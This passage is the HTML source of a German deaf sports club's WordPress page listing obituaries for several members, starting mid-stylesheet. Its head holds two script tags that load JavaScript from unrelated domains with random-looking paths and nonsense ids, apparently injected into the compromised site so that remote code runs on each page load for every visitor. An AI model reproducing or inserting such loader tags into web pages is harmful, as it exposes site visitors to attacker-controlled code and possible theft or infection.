button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(131,0,168,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(131,0,168,0.2);box-shadow:0 14px 26px -12px rgba(131,0,168,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(131,0,168,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#8300a8}.header-filter-gradient{background:linear-gradient(45deg,rgba(98,25,170,1) 0,rgb(164,53,149) 100%)}.has-text-color.has-header-gradient-color{color:#6219aa}.has-header-gradient-background-color[class*="has-background"]{background-color:#6219aa}.has-text-color.has-background-color-color{color:#fff}.has-background-color-background-color[class*="has-background"]{background-color:#fff}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
h1,h2,h3,h4,h5,h6,.hestia-title,.hestia-title.title-in-content,p.meta-in-content,.info-title,.card-title,.page-header.header-small .hestia-title,.page-header.header-small .title,.widget h5,.hestia-title,.title,.footer-brand,.footer-big h4,.footer-big h5,.media .media-heading,.carousel h1.hestia-title,.carousel h2.title,.carousel span.sub-title,.hestia-about h1,.hestia-about h2,.hestia-about h3,.hestia-about h4,.hestia-about h5{font-family:Arial,Helvetica,sans-serif}body,ul,.tooltip-inner{font-family:Arial,Helvetica,sans-serif}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='uebns-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/about-us-shortcode/inc/../assets/css/front-style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.css?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/team-members/inc/css/tmm_style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<script type="text/javascript" async src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?media=1667315014?ver=1767931005" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/burst/js/burst.min.js?media=1667315014?ver=1769015079" id="burst-js"></script>
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1" id="neat_bouncy_exactly_outrun-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/js/parallax.min.js?ver=1.0.2&media=1667315014" id="hestia-parallax-js"></script>
<link rel="https://api.w.org/" href="https://www.gsc-nbg.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsc-nbg.de/wp-json/wp/v2/categories/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gsc-nbg.de/xmlrpc.php?rsd" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Enter your scripts here -->	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Nachruf &#8211; Gehörlosen-Sport-Club Nürnberg 1911 e.V." />
<meta property="og:url" content="https://www.gsc-nbg.de/category/nachruf/" />
<meta property="og:site_name" content="Gehörlosen-Sport-Club Nürnberg 1911 e.V." />
<meta property="og:image" content="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/08/cropped-cropped-GSC-NBG-Color-PNG.png?fit=2048%2C2048&#038;ssl=1" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="2048" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive category category-nachruf category-37 custom-background wp-custom-logo wp-theme-hestia header-layout-default" data-burst_id="37" data-burst_type="category">
		<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_right navbar-not-transparent navbar-fixed-top">
						<div class="container">
				<div class="header-sidebar-wrapper">				<div class="header-widgets-wrapper">
					<div id="text-13" class="widget widget_text"><h5>Gehörlosen-Sport-Club Nürnberg 1911 e.V.</h5>			<div class="textwidget"></div>
		</div>				</div>
			</div>		<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.gsc-nbg.de/"
						title="Gehörlosen-Sport-Club Nürnberg 1911 e.V.">
					<img  src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/08/cropped-cropped-GSC-NBG-Color-PNG.png?fit=2048%2C2048&#038;ssl=1" alt="Gehörlosen-Sport-Club Nürnberg 1911 e.V." width="2048" height="2048"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Navigation umschalten</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-weisse-menue" class="nav navbar-nav"><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a title="Mitglied werden" href="https://www.gsc-nbg.de/mitglied-werden/"><i class="obfx-menu-icon fa fa-user-plus"></i>Mitglied werden</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1842 dropdown"><a title="Kontakt" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-group"></i>Kontakt <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a title="Vorstand" href="https://www.gsc-nbg.de/vorstandes/"><i class="obfx-menu-icon dashicons dashicons-businessman"></i>Vorstand</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a title="Abteilungsleiter/in" href="https://www.gsc-nbg.de/abteilungsleiter-in/"><i class="obfx-menu-icon dashicons dashicons-groups"></i>Abteilungsleiter/in</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a title="Trainingsorten" href="https://www.gsc-nbg.de/trainingsorten/"><i class="obfx-menu-icon fa fa-map-marker"></i>Trainingsorten</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a title="DGS Dolmetscher" href="https://dolmetschervermittlung-mittelfranken.de/"><i class="obfx-menu-icon fa fa-asl-interpreting"></i>DGS Dolmetscher</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a title="EUTB Nürnberg" href="https://www.teilhabeberatung.de/de-gs/beratung/eutb-nurnberg-des-landesverbandes-bayern-der-gehorlosen-ev"><i class="obfx-menu-icon fa fa-deaf"></i>EUTB Nürnberg</a></li>
</ul>
</li>
<li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1840 dropdown"><a title="Verein" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-building"></i>Verein <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a title="Geschäftsstelle" href="https://www.gsc-nbg.de/geschaeftsstelle/"><i class="obfx-menu-icon fa fa-building"></i>Geschäftsstelle</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a title="GSC-Kurzchronik" href="https://www.gsc-nbg.de/gsc-kurzchronik/"><i class="obfx-menu-icon dashicons dashicons-backup"></i>GSC-Kurzchronik</a></li>
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a title="Ehrentafel" href="https://www.gsc-nbg.de/ehrentafel/"><i class="obfx-menu-icon fa fa-child"></i>Ehrentafel</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a title="Meisterschaft" href="https://www.gsc-nbg.de/meisterschaft/"><i class="obfx-menu-icon fa fa-trophy"></i>Meisterschaft</a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a title="Report-Heft" href="https://www.gsc-nbg.de/report-heft/"><i class="obfx-menu-icon dashicons dashicons-welcome-widgets-menus"></i>Report-Heft</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a title="Social" href="https://www.gsc-nbg.de/social/"><i class="obfx-menu-icon fa fa-mobile"></i>Social</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2322 dropdown"><a title="Download" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-download"></i>Download <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2343"><a title="Adobe Reader (Empfehlung)" target="_blank" href="https://get.adobe.com/de/reader/"><i class="obfx-menu-icon fa fa-file-pdf-o"></i>Adobe Reader (Empfehlung)</a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a title="Satzung" target="_blank" href="https://www.gsc-nbg.de/satzung"><i class="obfx-menu-icon dashicons dashicons-book-alt"></i>Satzung</a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3040"><a title="Mitgliedsbeiträge" target="_blank" href="https://gsc-nbg.de/Mitgliedsbeitraege"><i class="obfx-menu-icon fa fa-euro"></i>Mitgliedsbeiträge</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a title="Verein Aufnahmeschein" target="_blank" href="https://www.gsc-nbg.de/aufnahmeschein"><i class="obfx-menu-icon fa fa-user-plus"></i>Verein Aufnahmeschein</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a title="Neue Abteilung Antrag" target="_blank" href="https://www.gsc-nbg.de/abteilung-antrag"><i class="obfx-menu-icon dashicons dashicons-admin-page"></i>Neue Abteilung Antrag</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a title="Adresse Änderung" target="_blank" href="https://www.gsc-nbg.de/adresse-aenderung"><i class="obfx-menu-icon dashicons dashicons-admin-home"></i>Adresse Änderung</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a title="Bankverbindungsänderung" target="_blank" href="https://www.gsc-nbg.de/bankverbindungsaenderung"><i class="obfx-menu-icon fa fa-bank"></i>Bankverbindungsänderung</a></li>
	<li id="menu-item-2329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2329"><a title="Fördermitgliedschaft" target="_blank" href="https://www.gsc-nbg.de/foerdermitgliedschaft"><i class="obfx-menu-icon fa fa-users"></i>Fördermitgliedschaft</a></li>
</ul>
</li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">Nachruf</h1></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-2937" 
		class="card card-blog card-plain post-2937 post type-post status-publish format-standard hentry category-nachruf tag-84"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://www.gsc-nbg.de/category/nachruf/" title="Alle Beiträge in Nachruf anzeigen"  rel="tag">Nachruf</a> </span><h2 class="card-title entry-title"><a href="https://www.gsc-nbg.de/2022/11/17/nachruf-otto-dick/" title="Nachruf Otto Dick" rel="bookmark">Nachruf Otto Dick</a></h2><div class="card-description entry-content ">
<p class="has-medium-font-size">Tief bewegt trauern wir um unseren verdienten Ehrenvorsitzenden Herrn Otto Dick der am 13. November 2022 im Alter von 78 Jahre nach einem Unfall verstorben ist. Der persönliche Einsatz von Otto Dick für den Gehörlosen-Sport-Club Nürnberg 1911 e.V. war stets Vorbild für uns alle. Wir werden dem Verstorbenen stets ein ehrendes Andenken bewahren. Unser tief empfundenes Mitgefühl gilt seinen trauenden Angehörigen.</p>
</div><div class="posted-by vcard author">Von <a href="https://www.gsc-nbg.de/author/it-programmierer/" title="GSC Nürnberg" class="url"><b class="author-name fn">GSC Nürnberg</b></a>, vor <a href="https://www.gsc-nbg.de/2022/11/17/nachruf-otto-dick/"><time class="entry-date published" datetime="2022-11-17T20:22:42+01:00" content="2022-11-17">3 Jahren</time><time class="updated hestia-hidden" datetime="2023-07-17T21:31:55+02:00">17. November 2022</time> </a></div></div></div></article><article 
		id="post-2435" 
		class="card card-blog card-plain post-2435 post type-post status-publish format-standard hentry category-nachruf tag-84"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://www.gsc-nbg.de/category/nachruf/" title="Alle Beiträge in Nachruf anzeigen"  rel="tag">Nachruf</a> </span><h2 class="card-title entry-title"><a href="https://www.gsc-nbg.de/2022/01/18/nachruf-eckhard-rosen/" title="Nachruf Eckhard Rosen" rel="bookmark">Nachruf Eckhard Rosen</a></h2><div class="card-description entry-content "><p style="text-align: left;"><strong><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="2436" data-permalink="https://www.gsc-nbg.de/2022/01/18/nachruf-eckhard-rosen/img-20220118-wa0002/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/01/IMG-20220118-WA0002.jpg?fit=762%2C915&amp;ssl=1" data-orig-size="762,915" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG-20220118-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/01/IMG-20220118-WA0002.jpg?fit=250%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/01/IMG-20220118-WA0002.jpg?fit=750%2C901&amp;ssl=1" class="alignright wp-image-2436 size-medium" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/01/IMG-20220118-WA0002.jpg?resize=250%2C300&#038;ssl=1" alt="" width="250" height="300" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/01/IMG-20220118-WA0002.jpg?resize=250%2C300&amp;ssl=1 250w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/01/IMG-20220118-WA0002.jpg?w=762&amp;ssl=1 762w" sizes="(max-width: 250px) 100vw, 250px" /></strong><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Wir sind tiefst betroffen von der traurigen Nachricht, dass unser Mitglied Eckhard Rosen am 16.01.2022 im Alter von 69 Jahren verstorben ist.</span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Wir trauern mit seiner Familie und werden ihm ein ehrendes Andenken bewahren.</span></p>
<p style="text-align: left;"><span style="font-size: 20px;"><span style="font-family: arial, helvetica, sans-serif;">Er gehörte unser Verein seit dem 01.07.1971 an. <br />
</span><span style="font-family: arial, helvetica, sans-serif;">Er war langjähriger Tischtennis-Leiter.</span></span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">im Namen des Vorstandes</span></p>
</div><div class="posted-by vcard author">Von <a href="https://www.gsc-nbg.de/author/it-programmierer/" title="GSC Nürnberg" class="url"><b class="author-name fn">GSC Nürnberg</b></a>, vor <a href="https://www.gsc-nbg.de/2022/01/18/nachruf-eckhard-rosen/"><time class="entry-date published" datetime="2022-01-18T19:02:20+01:00" content="2022-01-18">4 Jahren</time><time class="updated hestia-hidden" datetime="2022-03-23T21:17:21+01:00">18. Januar 2022</time> </a></div></div></div></article><article 
		id="post-1464" 
		class="card card-blog card-plain post-1464 post type-post status-publish format-standard hentry category-nachruf"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://www.gsc-nbg.de/category/nachruf/" title="Alle Beiträge in Nachruf anzeigen"  rel="tag">Nachruf</a> </span><h2 class="card-title entry-title"><a href="https://www.gsc-nbg.de/2021/04/12/nachruf-alfred-hackl/" title="Nachruf Alfred Hackl" rel="bookmark">Nachruf Alfred Hackl</a></h2><div class="card-description entry-content "><p style="text-align: left;"><span style="font-size: 20px;"><strong><img data-recalc-dims="1" decoding="async" data-attachment-id="1465" data-permalink="https://www.gsc-nbg.de/2021/04/12/nachruf-alfred-hackl/foto-alfred-hackl/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/04/Foto-Alfred-Hackl.jpg?fit=349%2C334&amp;ssl=1" data-orig-size="349,334" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Foto Alfred Hackl" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/04/Foto-Alfred-Hackl.jpg?fit=300%2C287&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/04/Foto-Alfred-Hackl.jpg?fit=349%2C334&amp;ssl=1" class="alignright wp-image-1465 size-full" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/04/Foto-Alfred-Hackl.jpg?resize=349%2C334&#038;ssl=1" alt="" width="349" height="334" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/04/Foto-Alfred-Hackl.jpg?w=349&amp;ssl=1 349w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/04/Foto-Alfred-Hackl.jpg?resize=300%2C287&amp;ssl=1 300w" sizes="(max-width: 349px) 100vw, 349px" /><span style="font-family: arial, helvetica, sans-serif;">Wir sind tiefst betroffen von der traurigen Nachricht, dass unser Mitglied Alfred Hackl von der Abteilung Alpenrose am 08.04.2021 im Alter von 89 Jahren verstorben ist.</span></strong></span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Wir trauern mit seiner Familie und werden ihm ein ehrendes Andenken bewahren.</strong></span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Er gehörte unserer Abteilung Alpenrose seit dem 01.01.1974 an.</strong></span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 20px;">Die Abteilung Alpenrose</span> </strong></span></p>
</div><div class="posted-by vcard author">Von <a href="https://www.gsc-nbg.de/author/it-programmierer/" title="GSC Nürnberg" class="url"><b class="author-name fn">GSC Nürnberg</b></a>, vor <a href="https://www.gsc-nbg.de/2021/04/12/nachruf-alfred-hackl/"><time class="entry-date published" datetime="2021-04-12T15:41:34+02:00" content="2021-04-12">5 Jahren</time><time class="updated hestia-hidden" datetime="2022-03-23T21:28:04+01:00">12. April 2021</time> </a></div></div></div></article><article 
		id="post-874" 
